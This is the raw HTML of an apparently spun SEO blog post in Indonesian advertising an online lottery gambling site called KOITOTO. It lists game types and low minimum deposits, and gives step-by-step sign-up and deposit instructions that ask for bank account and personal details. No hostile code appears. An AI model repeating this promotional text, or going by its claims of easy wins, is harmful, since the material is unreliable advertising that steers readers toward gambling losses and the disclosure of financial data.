var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://americanmajorityracing.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://americanmajorityracing.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/genericons/genericons.css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/style.css' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/css/blocks.css' media='all' />
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://americanmajorityracing.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://americanmajorityracing.com/wp-content/themes/twentysixteen/js/functions.js" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://americanmajorityracing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://americanmajorityracing.com/wp-json/wp/v2/posts/291" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://americanmajorityracing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://americanmajorityracing.com/?p=291' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-prabumulih-utara/?amp=1"><link rel="amphtml" href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-prabumulih-utara/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-291 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://americanmajorityracing.com/" rel="home">Americanmajorityracing</a></p>
												<p class="site-description">Destinasi Terbaik bagi Pecinta Judi Balap Kuda</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-9137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a></li>
<li id="menu-item-9138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-9140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-9142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-10026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online">Slot Online</a></li>
<li id="menu-item-9143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
													<nav id="social-navigation" class="social-navigation" aria-label="Social Links Menu">
								<div class="menu-home-container"><ul id="menu-home-1" class="social-links-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/"><span class="screen-reader-text">Roulette</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/"><span class="screen-reader-text">Baccarat</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/"><span class="screen-reader-text">Judi Balap Kuda</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/"><span class="screen-reader-text">Blackjack</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online"><span class="screen-reader-text">Slot Online</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/"><span class="screen-reader-text">Pediksi Togel</span></a></li>
</ul></div>							</nav><!-- .social-navigation -->
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-291" class="post-291 post type-post status-publish format-standard hentry category-slot-online">
	<header class="entry-header">
		<h1 class="entry-title">KOITOTO : Ini Waktunya untuk Masuk serta Main di Situs Judi Togel Online Prabumulih Utara</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Untuk Anda yang benar-benar puas main togel pastinya dapat mencoba masuk di website judi <a href="https://americanmajorityracing.com/">togel online</a> saja. Dengan begitu, tentu di sini juga tidak sekedar dapat main togel online tapi banyak banyak sekali keuntungan yang ada pada dalamnya.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 85vw, 300px" /><br />
Akan tetapi, sebelumnya Anda masuk di website ini juga tentunya silahkan cari kabar dahulu info mengenai situs yang ini. Dengan tahu infonya pastinya ini akan meringankan Anda buat dapat masuk serta main di websitenya.</p>
<h2>Kenal lebih dekat sama web judi togel online</h2>
<p>Untuk Anda yang benar-benar pengin masuk di site ini pastinya saat ini silahkan mencari dahulu info perihal website judi togel ini. Tapi, bila belum tahu ada apakah info perihal web-site ini, yok silahkan langsung baca sedetailnya berikut ini:</p>
<h2>1. Tipe games di web-site judi togel</h2>
<p>Buat Anda yang pengen bermain di site ini tentunya silahkan cari kabar dahulu kalaupun di blog ini terang ada sangat banyak games yang sangat menarik. Tetapi, sudah ketahui belumlah ada games apa di website ini serta baca lengkapnya berikut:</p>
<p>• Toto Togel<br />
• Togel Online<br />
• Slot Online<br />
• Judi Bola<br />
• Casino Online</p>
<p>Memanglah betul dengan masuk dan main di website ini bukan cuma akan memperoleh begitu banyak games lain tidak hanya togel.<br />
Bila memang pengin bermain yang komplet silahkan masuk di web ini saja.</p>
<h2>2. Sekurang-kurangnya deposit</h2>
<p>Dengan masuk serta main di site ini juga tentunya di sini dapat mendapat nilai deposit yang paling rendah. Asumsikan jika dengan masuk di site ini bisa deposit 10K. Pikirkan kalau siapa saja sampai pemain baru saja satu kali lantas dapat mendapati keuntungan main rendah.</p>
<h2>3. Metoda deposit</h2>
<p>Dengan masuk di blog ini juga tentu Anda jadi pemain dapat juga deposit memanfaatkan banyak model. Renungkan dengan sejumlah cara akan membantu pemain untuk main di web ini. Tapi, sudah ketahui belum apa langkahnya serta baca berikut:</p>
<p>• Deposit lewat bank<br />
• E-wallet<br />
• Pulsa</p>
<p>Renungkan di blog ini bakal membuat simpel waktu ingin bermain di web-site ini . Sehingga, tentunya siapa saja akan juga berasa lebih ringan main di website ini.</p>
<h2>4. Service 24 jam</h2>
<p>Di site ini juga tentunya ada service 24 jam hingga betul-betul tambah lebih gampang main di site ini dan dapat main kapan saja. Dengan begitu, apabila ingin bermain sepanjang hari juga akan bisa semakin gampang.</p>
<h2>Tipe games yang ada pada web-site judi togel online</h2>
<p>Dengan masuk dan main di web ini akan mendapati sangat banyak games yang paling menari. Anda menjadi pemain pastinya harus tahu ada permainan apa yang berada pada site ini. Judi togel online seperti 4D ini pasti memanglah tidak ada lain dengan games togel darat.</p>
<p>Akan tetapi, memanglah dipakai di sini sangat hebat dan pastinya memanglah lebih efektif. Bahkan juga yang berada pada dalam permainan itu itu juga tentulah Anda di sini perlu menerka angka yang bisa keluar kedepannya.<br />
Sehingga di sinu silahkan Anda untuk putuskan saja dahulu angka-angka yang Anda ramalan di sini. Serta selanjutnya, nanti pastilah akan juga ada di hasil keluaran angka yang ada dari pasaran yang bisa diputuskan.<br />
Tetapi, apabila benar-benar nyatanya opsi atau perkiraan angka yang Anda bikin nyatanya keluar serta betul, sudah pasti di sini Anda dapat dapat lolos jadi seseorang juara. Dan berikut ini tentunya sudah dikasih tahu ada permainan apa di blog judi togel online dan yok baca berikut:</p>
<h2>Judi togel online &#8211; kembang kempis</h2>
<p>Games togel pertama dan dapat Anda mainkan di blog ini yaitu kembang kempis. Untuk yang belum mengetahui kalau permainan yang berikut juga termasuk ke tipe games yang udah ada sudah lama serta tentu ini lantas sangat termashyur.<br />
Dalam judi togel online itu pastinya kelak juga Anda pun penting mengira angka yang kembang atau tambah dapat dikatakan dengan angka yang besar disamping awalnya atau tahun akhir. Serta tebakan angka buat kempis atau yang angka kecil ada di segi yang sesudah itu.</p>
<h2>Judi togel online &#8211; tengah pinggir</h2>
<p>Waktu Anda memilih untuk masuk dan main di website ini lantas tentunya Anda bisa main di permainan tengah pinggir. Untuk Anda yang belum ketahui jika permainan togel tengah Pinggir ini adalah type permainan online togel yang tuntut pemain buat menerka.<br />
Tapi, di sini lantas pastinya pemain mesti tentukan angka sisi tengah serta sisi pinggir yang terdapat di togel sekitar 2 digit. Angka yang tengah umumnya cuman dapat terbagi atas angka 25 sampai angka 74.<br />
Adapun di sini buat angka pinggir memang cuma terbagi dari pinggir kecil, yakni angka 0 sampai-sampai 24 serta buat pinggir besar pasti ini terdapat pada bentang angka 75 sampai 99.</p>
<h2>Judi togel online &#8211; Standard</h2>
<p>Buat Anda yang benar-benar ingin masuk dan main di blog ini juga tentu Anda pun perlu coba main di games standard yang juga terkenal. Untuk Anda yang belum mengetahui jika model permainan ini pasti memanglah juga di kenal berikut nama Togel Standard.<br />
Type games yang sesuai ini malahan rata-rata betul-betul sangat banyak dimainkan oleh beberapa pemain yang dapat disebut masih pemula. Disebabkan buat dapat pahami ketetapan main yang ada pada permainan ini dapat disebut benar-benar ringan.<br />
Di sini lantas tentunya Anda pun perlu mengerjakan tebakan angka kecil atau besar. Di sini juga Anda juga disuruh untuk dapat tentukan angka genap atau sampai angka ganjil yang kedepannya tentu akan keluar di dalam permainan ini.</p>
<h2>Judi togel online &#8211; Shio</h2>
<p>Dengan Anda masuk serta main di website ini juga tentu Anda pun mempunyai peluang buat dapat main games togel Shio. Buat yang belum mengetahui kalau permainan yang satu berikut sudah pasti amat ringan karena cukup dimainkan melalui langkah menerka angka shio.<br />
Nama shio ini buat yang belum mengetahui sebetulnya diambil karena normalnya beberapa pemain yang dapat memperoleh feeling saat punya mimpi . Maka, tidaklah aneh kalaupun games ini memanglah ada hubungan dengan shio hewan.</p>
<p>Maka di sini lantas tentu pemain pasti juga akan disuruh untuk pakai ikon hewan itu buat dapat lakukan tebakan dua angka. Soal ini pastinya akan simpel kalaupun betul-betul Anda terus coba melaksanakannya.</p>
<h2>Judi togel online &#8211; 50:50</h2>
<p>Dengan Anda masuk dan main di blog ini lantas ada permainan yang begitu menarik ialah 50:50 ini merupakan permainan dengan didalamnya miliki ketentuan pribadi. Beberapa pemain di games ini lantas kedepan harus gunakan mekanisme pasaran taruhan yang ada pada dalam judi online togel.</p>
<p>Kemudian, tentu di sini lantas tentu pemain pula butuh lakukan pemilihan ramalan untuk angka ganjil juga angka<br />
yang genap serta besar serta kecil yang kedepannya pengin dimainkan. Semestinya games ini cukup dimengerti oleh pemain togel.</p>
<h2>Judi togel online &#8211; 2D, 3D, 4D</h2>
<p>Untuk Anda yang mau masuk dan main togel di web ini juga tentunya memang butuh coba main games 2D 3D serta 4D. Buat type games togel online yang satu berikut tentu jadi satu diantara games yang terpopuler namun juga memanglah terbanyak disukai waktu ini.</p>
<p>Angka D yang berdi belakang tentunya pun tunjukkan digit, di mana kedepannya Kalau Anda memutuskan games 2D itu benar-benar berarti Anda bisa mencoba menerka 2 angka, begitupun buat macam 3D serta 4D . Maka, rasanya Anda juga penting coba main games yang satu berikut.</p>
<h2>Judi togel online &#8211; Tusuk bebas</h2>
<p>Saat Anda masuk serta main di site ini juga sudah pasti Anda dapat mencoba main di games yang amat gacor adalah tusuk bebas. Juga permainan yang berikut lantas udah sukses jadi satu diantara tipe games yang tidak kalah digemari beberapa pemain togel.<br />
Anda waktu main games ini sudah pasti tidak membutuhkan rumus yang benar-benar ruwet agar bisa memastikan ramalan yang berada di dalam permainan itu. Sampai di sini juga sudah pasti Anda pun cuman perlu menerka satu angka serta bila menembus, Anda dapat lolos menjadi juara.</p>
<p>Maka bagaimana pastilah Anda juga bisa juga coba permainan yang berikut. Siapa yang tahu games ini sangatlah sesuai tentu di web ini lantas Anda bisa mencoba menang. Dengan menjadi pemenangnya pasti Anda juga akan dapat mendapat keuntungan yang benar-benar besar.</p>
<h2>Judi togel online &#8211; Tusuk Tepat</h2>
<p>Dengan Anda masuk dan main di site ini juga tentu Anda dapat mencoba masuk serta main di games tusuk tepat. Sampai permainan yang berikut juga benar-benar membikin banyak pemain cuman perlu kerjakan tebakan cuman 1 angka yang cocok atau dua angka.<br />
Apabila memanglah sukses mengira secara benar pastinya Anda disebut sebagai pemain. Tetapi, ingat yakini harus dapat main dengan benar-benar serius.</p>
<h2>Judi togel online &#8211; Tusuk 2D Macau</h2>
<p>Di sini juga tentu Anda juga punyai peluang untuk bisa mencoba main di tusuk 2D Macau yang paling terkenal. Untuk tipe permainan yang satu berikut pastilah memang dapat disebut sama dengan type permainan togel tusuk bebas lainnya.<br />
Sehingga di games ini tentunya Anda selaku pemain perlu mengira angka secara bebas sebagai prakiraan. Bila benar-benar tebakannya juga betul, pasti Anda dalam ini merupakan juaranya.</p>
<h2>Judi togel online &#8211; Tusuk 3D Naga</h2>
<p>Paling akhir ada permainan yang paling saran di blog ini merupakan tusuk naga. Games ini lantas betul-betul tiada perbedaannya seperti permainan togel 3D karena di sini Anda diwajibkan untuk dapat mengira sekitar 3 angka supaya dapat keluar menjadi juara serta bisa hadiahnya.</p>
<h2>Langkah daftar dan main di blog judi togel online</h2>
<p>Kemungkinan sehabis dengar ada banyak permainan menarik, Anda lantas punyai kemauan masuk dan main didalamnya. Bila betul-betul itu merupakan kemauan Anda, silahkan masuk dengan turuti trik yang ada berikut ini:</p>
<h2>Bukan website judi togel online</h2>
<p>Langkah yang pertama silahkan buka situs togel dahulu. Setelah itu di halaman khusus sudah disajikan menu berwujud login dan registrasi. Akan tetapi bila benar-benar bila masih belum mempunyai account silahkan untuk click daftar atau daftar.</p>
<h2>Isi form register judi togel online</h2>
<p>Apabila telah click daftar pastilah cara selanjutnya yakni dengan lakukan pengisian formulir registrasi yang sudah disajikan web judi togel online. Di sini Anda kedepan akan disuruh lakukan pengisian data personal.<br />
Adapun yang Anda isi ialah alamat komplet, nama komplet, nomor telpon, alamat e mail, nomor rekening dan data yang dibutuhkan yang lain. Penting untuk Anda, kalau sebelumnya mengirimi semuanya data personal, yakini check dahulu semua.</p>
<h2>Silahkan click submit di blog judi togel online</h2>
<p>Apabila memang formulir register di sini udah Anda isi seluruhnya dengan komplet tentunya di sini cara yang paling akhir yakni Anda mesti click ok atau submit. Seterusnya, silahkan nanti beberapa waktu sampai ada pemberitahuan dari situs togel online kalau Anda sudah sukses masuk.</p>
<p>Cara daftar dan tergabung dalam web yang berikut rupanya amat gampang serta cepat. Namun ini kali Anda kemungkinan tidak dapat permainkan semua permainan yang ada pada site ini . Sehingga, pastinya di sini juga harus juga deposit sedikitnya dapat dalam jumlah paling kecil.</p>
<p>Mengenai lalu buat dapat melaksanakan registrasi pasti juga ringan cuma karena hanya click daftar dan langsung bisa turuti saja semua perintah yang keluar di sana. Karena itu, pastinya proses register di sini akan langsung usai.</p>
<h2>Metode login di web judi togel online</h2>
<p>Buat Anda yang benar-benar barusan miliki account pasti buat mulai bisa main mesti tahu metode login. Sayang sampai sekarang ini juga masihlah banyak yang belum ketahui metode login dan silahkan baca detailnya berikut:<br />
• Silakan akses dahulu blognya.<br />
• Jika telah silahkan langsung mencari menu login.<br />
• Klik menu login.<br />
• Isi form login seperti username dan sandi.<br />
• Pastikan datanya betul.<br />
• Klik submit.<br />
• Selesai dan Anda juga saat ini telah sukses login ke blognya.</p>
<h2>Trik deposit judi togel online</h2>
<p>Buat yang udah login serta pengen bermain pastinya dapat. Tetapi, di sini mesti deposit dahulu. Sayang masih ada banyak yang belum ketahui bagaimanakah cara deposit serta silahkan langsung turuti trik berikut di bawah ini saja:<br />
• Silakan akses dahulu web judi togel online.<br />
• Setelah itu, silahkan login dengan account Anda yang sudah dibentuk barusan.<br />
• Cari menu deposit didalamnya.<br />
• Klik menu deposit.<br />
• Sekarang silahkan isi kolom deposit mencakup jumlah deposit, rekening arah serta rekening punya Anda.<br />
• Pastikan cek kembali maka dari itu seluruh data betul dan tak salah.<br />
• Untuk jumlah deposit tak usah begitu besar bisa pula cuma 10K saja.<br />
• Jika betul-betul semuanya data sudah betul silahkan click submit.<br />
• Selesai saat ini Anda udah sukses deposit dan langsung dapat mulai perjudian togel apa serta dapat main cukup dengan satu account.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://americanmajorityracing.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-prabumulih-utara/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-16T09:41:41+00:00">January 16, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://americanmajorityracing.com/category/slot-online/" rel="category tag">Slot Online</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-291 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-kilmury/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">KOITOTO : Ini Waktunya buat Masuk serta Main di Situs Judi Togel Online Kilmury</span></a></div><div class="nav-next"><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-muaradua/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">KOITOTO : Ini Waktunya buat Masuk serta Main di Situs Judi Togel Online Muaradua</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://americanmajorityracing.com/2026/01/'>January 2026</a></li>
	<li><a href='https://americanmajorityracing.com/2025/12/'>December 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/11/'>November 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/10/'>October 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/09/'>September 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/08/'>August 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/07/'>July 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/06/'>June 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/05/'>May 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/04/'>April 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/03/'>March 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/02/'>February 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/01/'>January 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2024/12/'>December 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/11/'>November 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/10/'>October 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/09/'>September 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/08/'>August 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/07/'>July 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/06/'>June 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/05/'>May 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/04/'>April 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/03/'>March 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/02/'>February 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/01/'>January 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2023/12/'>December 2023</a></li>
	<li><a href='https://americanmajorityracing.com/2023/01/'>January 2023</a></li>
	<li><a href='https://americanmajorityracing.com/2022/12/'>December 2022</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a>
</li>
